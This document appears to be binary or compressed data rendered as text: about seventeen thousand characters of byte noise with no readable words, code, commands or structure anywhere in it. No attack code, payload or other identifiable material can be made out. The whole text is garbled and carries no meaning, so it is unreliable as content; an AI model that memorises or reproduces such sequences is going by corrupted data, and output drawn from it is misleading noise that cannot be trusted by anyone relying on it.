k�p/���a�	�,�nV�Yl[��d(u�\�J2��z�E������:x��#;Y��WV���_�(R,���2�L��Wi&��)�vJO�h��L-�& �I�r+ɠ,3}�b&[��GM��-Z��[��44��MON[=�Գs9"��d�Y��GQN������_~�Q�� 6��֨�)=����5K�q~�W>�!/~\�UF�a���>�U�0.��4[m���%��	�v��|� �i
NZ$Ň���*�O���Rz1��.��E ����+�`�>Vb��"y���hi�[����G����|�:2�h��C��3�ų�ei6a�R��v�(��YTI��b�mA�^�O�S�Y�*��*Q�T7H��<�����Z*+U���Ԟ�=*�ա�,C>z'M��S����	<�j�|� *b]�j�����H¼l��ff9"��X�#�E�-��!�~iRԫH��<�(�=�h�-)�f��"M6���p���6�&E�)��|�����	��򣷗H�1u����5	����3�E'E�U�Q����9LT|s�/;<P�%,�v&�*H��+;�W�����'�N�cT���}��1�J�b+ŀ�gZӹ�s�3��(c���E����tәĚ����m���Y�����^iu�7i�΂�J7�K����uJ�?=%3�u�k����]���u!�g�r�{C(�{����E#�fJ-މ7N�S�R�Bjb���〚C�b+"�e�j;��n��N��� �G�n��������`�r�n�C��Z���)�(��I�bo���JN$"�%�H�gnc7��r��CEX��&)^��h�O<�[V���9��vD�lǟrj�&d`�d4�y�$.��J��;�O:F��S6����,fP&��D3 )�x�M��$��}1��1�!�m�&Dbr�)$<g��8`+^`�͞4�9z�����:�)��#��%�X ڦJJ�_BX>/� DI8�#W��8�#X��t0�/t����f��lo���Hb'B�F��FEG�e����	����'*Gb��N@؃=�q�(+씣9��'�K���(��ۈy�/�$64�_��zj�6$�@|�g�.���|�ce��(�����΢P� 1Ê�%xJ�<��0��6�%:e� Njv*�h���%������8h�Ujo�@S8��>���#�L�80��.�)�b��A��Ϭ.A�qYtO���P>B$�g'�	(��K��@�'pn��4	ˍD��%R��l��l'�j�׎%8��Ŕ��J3٤��ޢx�b��H�L$��.e�͐Ȏe�܆#��$�2�}^�#Tj6N��\3à_0B��-�H�7�I$4"�)8B1�F9 ��?L;��U�#Y�,��z1p)>ʀ����l�c �(F��Ld��v>�p�1e/=	����,��$���L�,db��h�K�,5Vi`��!�l�'����"8�"��*@���B�-�.4fu�b�bj�0"2C���:S���� �3�#��f�fs�' ��Y����2����|Ó�8�c;��͠C�����hEӎ?�28 ��F�e�#Ha1f�8��&�?B�<�҆={P$g�/cOY��Hb%��"�h�T����6�O�餈r�(l�5�3%r�@�Ȋ�H�����b�'dL/t���yܢ��di��X�"��S�!�<30���g�#�fke�Sh^Dƀ+�Db5��Y^�o'Y.bD\#�b�@d��FT>��� �
�_�@�B+�CLe�T¦�j<�� `�&��(]�s� ;�qR���O�'�k����HAӳ��3�@�h�&bO��s,��Ej#F�H6��z��%�Q$Ҳ�r����,�ҵ�ca�J�0��d��$
�~pD��x��ٰ�ꒇJP�7b�o��3h�N��2���`��R�2dk�@���(iiH��iu�� ����&V*Fl7�d1bS�F;�o?F/ߤ��H/ີ��ë���2\�j*_��V����nƔ �|/��b����4A`�r訯��LL�4E��4��qO�E)FB����
6�t6�(��O[����_�h��Р_|�X,�*zt����bO�1�" G��\��R�_�bj� ��W(Ð��Nj�ex�gc�� �AZ�G��� X%*��9 �_6�,u�,��L6q�&����8�[Ͱ�T�*��H��i�a)ヂ!4�� � |q�+W6�;� �l�ʥ��~�R�4+��_����=jo�l�0�������b��Ʊ,�dMQ�p�K)̢%�FM�vR��^(R�D�,�t,k�2c��x؂�q#��A���ߤ�:~���<(cn��E��c#��`Ovf=i#��S~_i'j�l>��(����U�79���#e�����:#lu%<|q9�K�a  \��<\����;O�?!���Mm�*�dy��JS_�QPH��t&9M;E+_�>�F��drb�fM7+G���AFVHx���P��1�v�JX�w�$f�	�u�BV��y�̶���g�x|�� D����XB{���������͠�	k���^�$f�' D[�T�����Hd�����۴�3�u<F!��Ѽ���jn�d~�z�⁷�}t���&Ht�-Y�+8�@�d���Ĝl�$�E��?]D�h�5|�O���X�&��?.++�R*9`��zH�\�mI�peav�a�-^�O��O�����ٶ�Nys+��m�9�6Br�p��\8kO�b'�����TN>IFh<g���|��@T� 9���+U���Y������{��� ���b$�E ����i��+N��������%诘b��R��®���'��@;,)�D	���U`2�c�8�`�q-�X��cy�B.����v��"�Lw���<�2:�{`U��UA�2�#�97KB�
p�d�\��fowi1�E�^�F��,Gl��Nl�˖H*�Yc�b	;���Z����L�����<AD���a�b^@DG&Q*V,w�(HNu�u!�.W���m�^�,�'N$gQd���5��u�h��×����`(`��RY�9X���gxx���PC	2.`Mh��l'��4S3l�{ʎۤyMhK2�k!0�Ks����<%�)�����2����dF��s��d��i�?"�*�7v�HT����M�w< �@<. .h�@��@�ɣ��@p��m�,U"�a�6���j�&DYċ�`��_Z"���&��� L��]�q�RITN�pc���
cc�s�A�	�7���MS�y�6�H`cB5.D��;�K&�7E��ʧ�)�����/*J���4��Y��XdD��tT&��R����@��O{��n�:��L��y�z�ծ?�C�� ��}�{��=%�P�q}����Eyj���%^��+��N�Y&L`G�@�+Vma����VKؖȓwN^� i�]���z���$0+��)k���ߖcCJ�h�HT��J��yF�8r*~�"��:�9۪��u��0t�pp$���!5bS�P	+��ͣ�Ie�gw/Z�/�u���R�*��l8�Co���-�XP�) H!H�<H!�����!\��&�XG���0�,���� L�nY��=��n?:�-Ek�(0���)��2�~�U���%x�O)�YjS:�vn9_�H�乻������[zw�� �g�ؠh�4;�:�X�dhkK�2*2�x�V3��8�W� b߾{����'!><��)t{\���7��0v��/B2����GfLJ�,��4���!��������z�������OD1������ ��G@TGb���#�������;9��ˁd-�KV�A5�,�rLג]ώ����>�{���p/�~{:�W��=�	��ó8�b�'L�S/����q�v�ˮ)��ۧ/5ܺ*���v �A����E�u�뒻�]Ϝ ���.���e��,��G�3]_��۳P����j�hfңW��ͥ1�!��cF��ۿ�x�cz���4$H�>���I��P%&Q&)��z��DO�a�c�i'�v�[��X��� N�OՓ�n>��a��� '�s�Wgd�Ve��� �E{d��W��$�A�=ZZ(���Aj�%�>��SZ�VFVOA.�Ha.�H�=6P�%��@	�"��$���n&vOg�%��Z�Ɩ^y�ZjtɵJ-��qG�=wwb=�M�c�!ԖA,�u(w�e1�ukP�]w��цt��$>]�EG���]��|��#�|	�O}d�?�4Y���S�a)��D	 ���M�lN���hb�d�r�m��o���]���O���S�p����L��e������G��p�����c����Ad��gZg�u�Wf����dI�X?/��`'4�C�(��d ���d6�ƛ?��A?J��p��h)2k������)T=A�aϜ��F�n[goqw`����-g�\.�*?���]ӵ�juൡ�K��A�G�)U,Q�iķ?�e�M��=M��I�D�^VR��>h���8�D���$zHQ��k���1�La�Ӆ?��wވ���b�sr1g�A�Fo�%еn�rm)�s������FAEo��46�k�FrW[b�(h��������a�W�^!ҩ����"Bw܄@����V�e�+ra�>L�:�(?9���T�nQ�RĹåpW����u.AZ�l՝Wm�u+�u��[Ml0�8���,	=(YKI��b����U{�p!��T��XCb����mX���@�7�'~�5t ��
Y���L����8�*
Q�`��f"���R3�@x�����jchɓA��?�p5B\b�%�E,�;_�����I2p�N�8���H�O�2��Ő^bZi�4���$��I^.#31�/B�Onم ��3.A[���Լ�U',�vf���M6��3/���np<�!�Uq��!c9I��T��P��"�MFW;��q�t��Ƃ��	8���y�4)ݑQ8A  ���Q�I���P����ܗ$i��)/v��
E@�mɃ
�b
�}��e(y�a��"K-/��٣ܴ�NQ=���젛�hr_�� X�܃�l�^��sa�_J{»��29V��R��Sb�)��L �-I����~E.�,�#��B�l�	�sCx�=Ĕ.�$@�>��+\8!�h*E���t���&w9���G�⤊s�.ܡ9q���І�ZRk�����6䨒�C���H&~�IIڞV��m�5Z2�c S���F���"��JY�e�nV���
\�uM�F�A5JrHk!�"���#Ta�a��1�-�nO�[8Yk��Q�0�ê�<ޱV_v&kD�4\R�#�H]�W3p{@B�����Qه�A���p5����#�)�$���@y���n�7��f{E�m��9_hOS��@�2�i��ѳ/�tfP
��,Ơ�5�1$1eQ�Q�Ĵy4��QIAsL=p꾿�w��
�\��^Qh�X�sZ�$¹+F��x���UX/ғ�����e�8�2�~궺Eg���բ�S7�,�,��|�*8�����!�pth;�~�oa��*<D�!�[�ɏ9=|5;�^!YȔ��.w�d�a8
[oǭ��3>?>�Y���,�Fm�$��=��!�[��V�[�(uO�ғVǴ_B�ifI�l�^Y&� ��GMt	X�B/��p���֭��OI�r�l9	Q�������lY�¹ h��=frsR��bS;�zt2�)�&�����Hz>B�{ѳS9�F�E��܄��,�1q�	�1'�Y��Dh��� �:�ēc����� A;������}��F.��l�|˟��j��l���y��ڗ6zv�����>e��(e�o*���_�G��U���D�pZF	�A���_�H�us5]+��v�3��~�[ fdjju�n�U%�ǎnE��Y�.G+���^���Z�{X+EښLj^?�>3��pF�ɫ�J+Mdy�N��� �����o"�.�Q8�HiD#eON2�ї��֓Z��U�MYz����a�f�K&!�4(�>Փ2}"�3�|� =�ag� �gO��)��Y��x#�o�Rhq��%sAbq�$�A���2�uy*C*DVs��šK��W�$v#��hɤh�i��L� &87uS�EON�'c�28[`�K��q/�F`��9QW8A�c;�`m4\�G�t	�&!�D���%��u<�]y�.	�;��	p�A�X6��p4^���I��0!>�+2\w��$�%�'D1�ҥX�G�(h��%c�FP:��%�.�!�x�m�Tv39D�	aR��yA5�U"H(q�uV�5L����_Б71r�c-�O&�Y���r�ъ51�A�AS&�sFPC��Ǝ_|7�>շ$R9yw �&XQ���r���J��$�$b a��ecw`7� v�F��) ��`�i�_��'�c' 2%��H��B��؆Ԉ7Ӑo���D�v|.�M4�!�6�P��%
T��4\SR&e�B�21cD���DU��(t�q��_(��zǴu����s�#.=�{ā ��o1wCN�i$R<�p:�NX�-�VN�R�Ď���u�AMOU��a/id�ű'X����~Dilb9�'h�3h�Q�Q��(��љ�Yi��h%��$\�=�nl�.^a('�c,a%��TB�2��(�X.�cHȘ:��<3AeG'R�T�,d9��A�7^to�f�I��X7r�_��6*�6)fit�M�7�/FO�!`qRT��Pl�>{B[H{F�9O�C�W�,�X�h��:p!D���b�s�I��]_�-*cpI�u�59��e1�?�G�$Y3~�Sq��^EpuQ_��k���w���R����	pfQ�&�o�#]�ru�AWpzFI�xK�t�g��y�2r���>�XMHO�q�a+��qȴhx������V5A]@~d$k��C'�tK!]-F�b�AM{jX7t�d`<,�Uk�K���N�e��S?��ѳu���6ơj���4�S�4&Z�p{A����� �g��B�a@[w�	d ^��3&}N4t$�V):u5�`M39OZZ~��E�K7�Bje{�gw��Pq[�+�%�!B@�*��f�E�ǎ�b]�bO� �$��BoZ��s�O��Vv JhO}sC0��&�]�T�V��n���d�AQ�3YW�\gc{���Yr#΁lƆ~�j�.�5�dvvmx�(�z(��6pᖣzumEE>ua$r��e]$�IXX8�P�Xi�I=G�s/��}�aB�v�D6	�'1�1mc��ꕲ�^{gy"bF�wuH`��
+}��V���c;�IO��}�"|�yiM{�?`a���;�"@J%1���u�]��˹6��9%�u��*��5'�0EdU�<!8n�A�)!w!�%�V=��v`���=���GSbh��Y���������q�w:�N{u )F3,��Ѽ�7#3�o�_̨�����b\P"6$!s:�d;ak65�l5�t/�� a�O�a���8��s��)5_���n�uK����)_���;Z�+Z!��j�D����l�b6|r�a2�$�Be_m��������4�P9E91-�xKe3�;lopkOCW~B5(A�$��	�*R)fsF�' �2hs�K��n�!�Y%L��z��e�+E!��B��)�uCkv�d�g���1Ɓ/�AA�%���H�8��`��r?�G&>v�aK�H%�P�S�*k�rQ���$MFc$F��b�*S��,��>��^U��(@G(q'�#�@j����n���o��T@fx����^� ���Jvĥ��/����)��kF�@q�?C=�a�z���_xc+Hrzy3G�t�N�+p+�'�.���օ_8��Ƽ�!/��k��a<fŰ�r���.8VZ1�K=�|�#���������*���{�sm�&�4�w(r�Qq!���@_Eu��aA�ϩ?�Az��K����g�[�4 ?�^I|Ww���a�!����Ŏ���3ڻ!�a_��iٱ�����'�9A�酠�VRdXI[u�E������z��l)]`�|SPT8���Sb�U=&N�ѡ�:��|���S�Lѓ,9���q>w2'%�[yr�[RHw�q�L�%j���g6x�%*d+4n_f ��9J &�71�/\<�S#a^ۂ��n2�cHB4�b�B��_ǤՒ���B��,�9�s��b�M��a��֖b�w��b�F�j�����M<��{��)��	u9zu\̍Gŷ��xp��K�+�$^���J2����:�+��
">�l-�
�!��(,r��8�j��;�4�e_����p;8fp���V�"���hP)zA��n"ѳ2rDU�&�w=E$�X�B�'����[=J�ۿ�)�)מj�j\p<\�5�}��}�� �B���@��l����E�p�１���6�JM��S^�؏Z��5ֹ���:�]���$��54��!�ns1^�B���Ӝ � 	P%��XU_M"�uv����ܻ��"�}��Fn�"?./*Ԫ���Q#�;��k������!f��Ae�ӯ�tY�Ne�Mz{< <?�O!As���r�QA��Gn������5\�F
�N��JgQ-C}�N�:���=���S����Kĕb��\��}�$c���uA�r��Xsrg��"A�n_aۇ������JE�Jf�s�n/�>�,��j��!��}zy���PkhH��ŋ���$�9.��@|ꊒrQ���a��ǽ�������>�S�]�F�F�-�>���l̛�n�n��QAd"�䑮�ϱ�:�K�Zcj�2���HQ
h2 n�m*S�fOx2��'=:-����z2*���ap]4�����}�G������)���<�n�:�s��o�W[]��{�iެ$�k~��)�s�at]Ͻ��G�;�,a~�F�qW]��b�����3��G�9e|5�G�n�b^���}�.� ����cB\�H �/H�0���cs��޽}�i�O>;C1��N{���_A|Ml8F��1�\�q�o��5Y���gSb?C�q���=�u�K�ў�0��yZ��|\�B�&S{\�YJ A���v�ǆj=�l;&%���~� �����M�0��y�R��}���ۇoKO����^\�������b�����U����6�Z��~�[�v�ڴU�h���j�W�\и��%���64N�a�Ǚ�6M�x=~խ_Ǟ]fv��[/��x~�����zx�����3�,�����p�_�ś˖l�$�L��0��@��\�+����)�,`l|�y���?z�1*.�l�G��
�*ŧ@��+��G�~��j$�r�#{8�c�����b�g�6�:���t)=�����0�'F��aG{6��Ϫ*��^c��2όm55e;3��r�5�<�j�;:�
�[��!�2Ƞ�L�j�N;��n�E]�;'��G����μ~���Lë�<��q������(�p!���H�XQ�G��{\Z0�&�6�	��¦b��R�;���cdJ+�S�q{j�����Cs�8ot�-�Ț��k����K0�6=�8����J�7f�Ni�|͵��<�L�.���t�-�9�ꢋz��9 �QuP�r���$�QH�T�H#UOe�D��I�*m���3�,�P�.�����$7eu1���ט�]C��}�	�as���} ��}�B��c)7�z���I*/YD�)�~..���ܜ��� T��G���,�]�%r0B��i���0:�J����:b3�C3a��;-P�	f�D��jFU�l�p��O�>�3�F6� �c����
3o�����N�g>=N=5K*�����"��Jr��1�c�]Yr�A�u	����	0�l����e��˺"���x.质�6T��&�Dz�AN����l�bI��r����	f/9Y���{�1���R����0o�#��`ӏ|��f��G>�w�{�p�*\j��:M�)	�XZ��=��8�����:{\�w�y�΀2E�:��b��X�>�c�w��1}� ��X�z|��S��wA�D(qG�ZL�`����X��׼�!�\f�˓�x�e�"&�2��J�s�f9�q��0��(|�� M0�>��D&*y�=�ИǼ�^ٖ��B��f�d!���J��56���TK�f$P��=� ��-�v{���hF.� 	8�HE�pSe,��ة嵧R�[O/�V��H���&@��#?��Մ\�N^�8R�CJ�>���RF��`�S�2� G��p��$��%IO������e^4����ӏU�U�Ҝ�r�t7�r��t���b�F�R��kk�f��� ~��pF�<$1!ax�ItT�Dm�Q��X�3��P��	g�6����$-4���� ����%�8�Ũ�MH/�4�ӌ5Ž�H�̇�F��1�����b��|t�UJ9ȴ���gI�҂eY<+I�L�W�%ua	�kx�J�4���j`������NG�ٰ.gK��T��nz��W�ؑ�v�;Q�bu�k]+������)*�\*=�++=���}��2	B�XA^=H���b��PB����ض��ehO�Z�W�a%XjPk@��`aI�)%g�Q���wH2�L^� I�B� �>Uv�K�\�d�S���F�TP?%*L��R���Pk(�s�U*��
h��z˕�
�'n�:Q�jw�C<E�8S�Q�=�[|@����L�R�F���{�qdx���E��:���J�*]2U�C=*�G�&�X�+�M(0�?`2����hG?!�e�=NwZ����� 5���?� �p �5�i��� ��"���B7h*C:`j z��� =,�0Ĳ���D���.o�k��� ޾E�/�<!��l2fh�P9ɔE.��]=�'�L�J4��v�E�r�ߊ®6eE1f*�2#'xѳ�151aK��ڸ�	�'������E7G�{N�⦶�U
�(��������|0�(�%�H��ѐ�9�%�G�3��7������>T��8�*�i9��A��ħq�i9�<��ozJa�4d�i�+��՗�� 
�l=�������x�r �{`X�R|�۔���uz����s)Ih����$�6Ɏ8��{P�5���u|We~��������,n���"�Å��ԏ�Y��:���ӑ���`Pɨ�8�A���;"�u�B�B���<�e��d^��C�4�C(�����������h��XA���H�TS}��t��?�G|"Ru�w���Bц��:�;6oc�os�kC�؇aH�eۀ�S�69ر��1���Щ�K��P �?�7ez���װ����2}�<̓��z�~�<E�"t�=Qٻ-¥�  B��	z�0 1"zB���8�k�	��@vٯ)��A����~`�a� DS��Q�0��2�	>� ��p47d4@Üp4��9�CI��w�U�4T� 9H?�������G�4hL`6	Ȁ̈/�Ȁ�k�`�& 鶵{@,������o��	�(�T����6��}(6az-���1	�HA��h�t;!�"��)�ed�tF�sF�Λ�l�HQ�A20z`
�2�{���
�i;c���$���\a�ð�)
̸�)R�2��S>3�>3�,�>�������`�?p�"�}P�5�F��d(�H`_a�D`��LDT{�D �M��9�J�I`5N��(9@�V X
 @�L�ԃIh�^�J� *�`���B؀��H�}���M�� �+ 7����	&N�%���l��(�Z
���`�]
r3��k$���F��*�2j����/��0:�w�U`��9
����	��K�&�@������2�����.p���#��H��	��0D@C4\�d��FsH��� �Ӈj�� ħ����/@_� ���Nh�5����B�	5�{ܨ�ck6=������KL1�d@M9�}ȁ�����<O�û���@~���R�й�� �^���I���J�c�P�FL�����-�l<P\���	M���e2��H� K��/R��К�J����h��,D��苰�S���M4�>����>F����1��,@�H��J� �H} N?�Jp��IG���	F��9 ��A�$��j�Rˁ��Zd�I�6fK���Ct60�|X�k�U<��)���S_��������I��!⪩�4б��|@�e�T��x"��t��k��8L58K14������;
�	�.����*�!� c���Ā���Y|P���.�&�2�E�k�W��Ё? ,~���cH�4ex��>�	X�9` )e��d�����jIQ�	�C5���؇�, ���(�ZDE�3űL�W�;�<OZP@O���G�,��R�¥ZB����\
TI�ˌ����˖��Oe�(���RЃ/K���>?��1`)-��ۈ��  "���X.�!G��QG�ȕ�p3�ؽ0 !�X��#����#�����oxJ�W��" ��,P�?8���`�n�,�lIK���\i����K�	�(�[5HQD	Ѓ/�
�2�hk� �ܒWO��BH���X��;9�6آ���KK��@�+�P�%��O�(����C!LjA�T�^2�zTM����2P�Tͳ]̻3]g$+����!ه Gس;���eU���M�E����虻�(��3�@���-H(�)�3߾����ɉf���9Wx �s>蛅��ۇ���e-Kx���F���h?� �Ӈ��C��	5C �8�Ig�@�E�i�q���D�1�K��/��R����B��,�e�J�p���D\�Y���JT_*�M�·�`3*�='LQ���ڥ���.�@P>E+[�{��XZ�� �6ؑ�M
y���E ;�ލ`՜M 6p�*G�^���������x��-���ۧ��l�>� N��{cȾ�;H�����J�������$@���f:�H���C8�f�6f[�0�!�@�'Ņ�>��trQلokS�Tx�( Lh�9��c&K��qZ�K_
���)����D٢��f��f�e!ν�M�}�A����t&��TA8
���vꈳ�2N���|nU5V^ނ�Y-13�`Yj�z�=ǣV��=�������h�?hKx��ŉn-FX�_p�[[9F�\h�GX��c��O� } OS�{` R��6��Ng˻�E��#a��v�}��ү�ʻ�\hFFX��XI�6����Jr+�X6��2�����m!j�)$�f@�X�-*NY�Hg��d�l���#�����ḝ�+��ö�3�Y�E���4�lVE_��ǌp�Ұ��@�&]	��h��L@�5��G�4NSd�2(F(D�Hg��I����ȜP���R�.�Oˬ����8���D�����X��?-�W�$�e�D�f�|P ��8fO����e����I8s{f�)���N�F��<Tu�1�	]ֵ!#�a����f��SUvA�5� c��A	��kN7�.}>�r7��g��Y���M�;����*1BW�rLu���أ�D�����kX5H[ ��������,1d�d�G��DN�_i��4����B��V��n6�r!�u��(��k9�eQY�|H��R=�E 9��H�w��t�T�`g�d���ŋ����)r!��@�&I�eө������������pr��H�d��EX��Vg�l$�y'�Q�5��iv J�L����R73-��W�p�X��T���(���V�P�Q���3��R?�Nz��	I���`��FPD9����9��Ocۘ��k�A�� �  �I���nt�*�,��䲼V�/�Ң�6ZPf~��VF.��������T���b�!F�����boM��µ���f�~!ڭ���KIW��]~�f)�����k ��� y<u�(�Y9	zV�.0
�]����������[�O����Ҩɂ3x����wQ�h���Q�4Ns�P�v?}P�9��/m���I?,�������/�D
���S+�\�M�h�����pjv/��W�s�\����-���2�`:Tڢ���u���	<� K�/K�R����`���S(&���!��갇I�MD��i�zȄ�p���ŔǓܡ��A�w��d����f����Z'��`K����Q^����N�����d�kׇ'x�O�~~����x�@����O�~��0���fs�2� J(�I(x��v׀7�T���o�@����S�O9� ���O"ŉ��	���|-J�(��~��4�Q#>�-]����e˚4a��'&���rM��"���m49��>�$7�*�cƊEA��1 R���x��3�J�,�:E�f{	�&x���[���ջ���~w����o��-���+l`�a��{�er{9�5�Wt3?}��%�#G��
uB(:Rg}Hω䠐�Ѥ)tn4�Ϝس���!Z�g}������ޣUy�xo�}����n���{P�A�G@�͔�@��������KT�G��&!=��U�Cr��S9�T6%�K.5USL	*(��0�ą�T��S�'�Q"MeEH"�Uԕ@��AM�T]Rf!�RL4Q�]���^y���ͥW=m�����A�`L&��N��>\tqG	�A�����gc�sB�Ɂ�}7&��f��ER�g�DB���=r�>w�ɁmsH ��h��=~���)�d���XHB	�W�a�%��P����&%�P
�ZbH �7�S*�D�PA]6+u2��`M��,��SKh�:�DGM�_��b�C�t�U+��W�5m�QqDI�b��K?�sa^��!����{�aC49�a�1�Xb�maϲ��cen)j���bI�y��l�%�f��p�>
��gl��iJ�0l}P��>\T]=h�G�4Iz�	����'G"+��xr���(,���"n���&�tRIg�Tu>�5��*(`w8Ihc����,��u��f���FTmQ���щ�6=U�$AԢG��]���x�c���Mi b���C���Q<�"]�S]?�iz�A?����AFQ�����&�
'FE��&z�f�>cv���<<�h���@	���L�	��<?��I��g�S�B��AQ���F� �^4h5�>�C���Z�Ee���w�����7�`8��Z4d�]�D/1��|u�W�?�iV���>	��m!�HU�5"�<�X����������G��B=�����r��b��1�]�N����JQ�� `�@TQ��E� � �8щ�[�!�3d*�=*!�
TQ ��g����<0AL �b+�(�
� ��/},%0���ȍ"���")��j�M)!��d�5[٪~�QN�p�O�0�:[Pze�Qg#���B�L��lGU�����m0JQG�.E�#Iy�P4����\X�
w�B�,���a���/��Ar�X�he�~L��1��R��R��E�f������ed �f��DE5���?԰��e��^�b�f��E^�eA,ȶlUP*�[ܺ�e	�*i���� (��H���0�Y�I>��A�\1�$Z�B��4(TVVP�� �n;�Y�JɨTk�;��P�3#| �A��Ң�Hzl�I��ac�%p�C���R�.�1���=��V�8QL��&4݉���Ld�Nt溏0�3��s�t�e0�h���Y ��7~04,D�`~*���t��K��Q-�٘�j7Ii?Pj���d��U�J%�@Y2l3�>l����mV�$�P������Di(q��Aa�K���A��^etͪ�B�C��I��WV��.��E�kJ��A��
fv��d�⥦�tL��=�yW},j:��N�2׻Z��tY<1��v��E�
�rWT=ɒ����
|�a�V���0{�K���'��fZ� E�&�&�R��	�M�'�Т����Hd��|*S�Y[���W*�D��dK�-*O{�H�%4�6���U����c	��6����У0r*���b{�������oE�]�Rg�"4atU��v
q���kS
��*�+H.�D��W�+"RV�v�[q�h��rb�0�d��%%M̬�	դA1�I�i�Q�Hr%Sc�SFg�}��QSqLp��Y�$3��T� r[S�R��VFXŜas�Ǽ�� k>�� ��B����~��2?����������3̼u�BL���/δ��
M�o��T��[�
�G�F�I��؁�夊CK���?q�Ngk����lI���ʵq��#��5}I ϒ|+��!'rˢFey�f�,�a��b���H���m�3��Q���� �y��|B$��)i�ԧ��\-j-]f6�τ�����wQܹW��	�-�1-��`l9v��ϐg�؃�M�7`�SRc��X�-��H+B�9�%��P�6Ik�]��2��q�,J{l "s��N��T��|�E��w�q�@@�;{}-�I[�j�b�ngm<B3��pcwmn�f�.��z	��)
>eγXQ�����ܢC�}>�Я1X7�L�1Z�#	,WW>%J��6�֓�-�^NqV��S�FP�ֹn! �4E��Q�����T���Y���G���|���5�"T��S8�a\��,ap�@�"�(D���U�؄�j��%��t��]�];MUb���m�Bc�p��}����yr������KOKל�M�ϳ�T������Q)��.aҵT��eT�!ZHP����J�YZa�dTv5����ďN֙�H��R�WѝA��&V�H��2��'�>�AK��=x����t��u	7?�� Het[��ϐm!0�ȷL�Y�Hي������pR,�_K���D��!�I���y"�PK�X�I�gq����F͡E��&Q`1��������^�t�w-Ic<��� ��T[�G�C.*Z�"X\saFJ`���_�*b�2J���@,g$Z��-�RA�@ܒ�q�:1�M�����FMaL����	�K��Ii��!jUc�]ana�m]R�T�z��#� �/��H��(��4�B5T��JA8�BZ��d]�aۿ8��t�x}`L
i�}�&*VBD��&~{pbsI��l	
IK��_�Jm��Q�b&Ң��"EDV���.���Ȁ�$���H��}��=�	�Li���(5^2#�yn�؂L�$��TT&�h��\N\��LK������U6eW�"�R�&Y�!Ś�D[�e���Ô��j�cɜK�����UXU.f\�]j�&JX(�J�7�Ņ�ĸ-�Uu"]�L�ȜW��<��MɊ�\�����Vn	K��ߋ���͑h�	�7q\?�d3��_�튬��e��ހ�ER.]F����MPAx�R�dV���\�U�Y:�"Z���"�%w�R �^ZԎ�g�	i��:fN]�@C�CzZ�}6��AR�8Kp~�~f�pV��T1N�Q�KP�L�$�|���v��'�X����:����P�bԀz*��hTΘ$�bP� [x�\,�\EL��F��d�5eS�%�D�TX�v��	�rU�b��ԑ'���}2�|&T��jBn� _~�_6%��fg���$0m�K��I�N~ә���q�[H$���=�؅H���Kbʕ��OUy����*��H��a%cAb�H��OF��z��hY6�t~݄ߡ�J
e+����U@�''��R�"[-R�o��R����RoN�/Z��Gy�������)P�X��J��O��� �M�*S=�A�&�'YF�!��Eh�0z��]��K�ډથIK��hH�faKU�gE��VMI��ctfvaՉ��n���g,��'V��5d��x��]���]x�	^.}ȕm�X'K>eZ�ڧ�D���$Ȣ����$�e�v$��VMd�J�I\�Yn1 ���N��|hTF�Q�e�xMP���9�R�C>.�VY�va�Y>��E�آ�,�_U��"���%�ժ��-�]v��.$-R�z�V�ĭ^Q>���͆�����fі��ϭ��
��9�N���M�2����^�Ը)n{M�a��{�a�!�2%�z&K��&��m���dN.�㊌�Ԍ�c-ڶ|Y"��5"�f�Y�˿h��`o~P��#u�^x����b�U���m^"o}�#H5�C�b��<���8b&G-�f�_j�����wO��h��j�我��=�������++�ة��_M��A��X��
��Ŷ`։ "Y�Y)�I����$�Y6'#"F�Ɣ<����G����#d�&�����-�,�*®m�P���uI����!Z|V+e�#�儰���V���Dڔ�*31���JY��
��M����l(�,���2�� ���F0������+H�!Al�S]JփEj���5��H�o�I�PJ��h,o��b��*"�^'B��W�R������%�1r���ǆ�HԤNI+Jaqi�r*'t,�i���)C�2����M�^��=�1^�H1�ޤN�c�~�S��r������I�Vj�_`�W�Ssf0���WuWbt��~�{�?�%����ҧ���	lS:�@��d��*moj��*�h��0���n��h��yn-����������*����x�3�e�u�)�LPc�J=��y%@�5�	�E��`)�T��N��Dq0Z�־��U�UN�=Pg=f��J���ХF�XN���d�D��$�jo��r���v%�vb���loB:�Ʋt=�l������d���Θ���șu�,ɞ�J%���i�u���I�)M��E�5(�}!�J�]p�H��Iu*��7h�O<^FG��]X���ꍳ��ou�g��2A�#b��d3X�w�[���������*E�M&�m�E�
b7K�c7��n�Vw5nNaKȆ�_P�P�X/�'�&qɖ֜R(H�5�D�m�E�/�:�L�u�̦А�(1�Ʋ�1k)�C���U0u�[�/3(]I>>aD'c��pN�ۭd�Kk�!)��-�h��'�n�Y:��-�J�<*%y7zV��K�#M�ڏ�H��6��N���f4��e��O���E�����_.��]�+�Edڨ��ئ$�co�w.ZZ��jL���J�
��>�=����m�]vb쓺�����',�;s�Ul�*�q�Kg�y� �ǁM*�$xg�tvK���rK8�jys+����t�4�8h���'�x��_���P|�=3U�H�^�1����PE�`<bT�Ve�[*�=x�2�{��yqj��͢���^J�PSU�#���$9�6"����)6��;ɢl��/˂�\����8������l{�D�����<�7^���Iy����I׈�xu��فX����:upA�:8%��9�8<PL_S��geP���EDT�����l�#+m��/ݞh��� s2g
����56�ӳ酘,��7*�/�:�*��*�u���J�4��K4�;�;#�-}���v&�}�y�r�Sa�x� �1�c7�E��V#.�?���%b ��Ů�����GE���j�&�Ŧ���Ғ4��������fZĀ=�żҲ�8�hB+(�7����T{Fd��,�R�u��,�x�S+n���]���<@��o_?|&�&�|b���WO�=�1�'p_>�=�1_�{�)�Nʒ�N���r_˄]���/F{8齡g@�Ȉ����1�]��ȯdɑ>�Gu�ȭ�曚p,X�a;�;3�Y����uc��dU*<�aF�ńah/a{�� �������c��1�>��d��o½���78#�����3g�}���}�3h�	
Dyw ʗ�����k'ĺ��/�c����=z[�����K�C�u���T�+�;5�B�s�R��v���%?��[��֕r�K�%~Dڋ��y�%�NC� �,��2���"���M4�����L�!,���H"�$[�0⺈Q�;�b��§�� Bh��v�-%!�����A��h7'u[%�#+=�$�r8�T�K��<B)�)��2#���������:��xH+���,.���(��������-���ڪ�	�*�m�Om{P Œr�5�;�0���e5�G5�;H=�FS��#Fz�FA\�FAl%��Q	ؕ�ل�4Ke���.�Lh�B�"R�gc�S��
��*��Ӭ;�
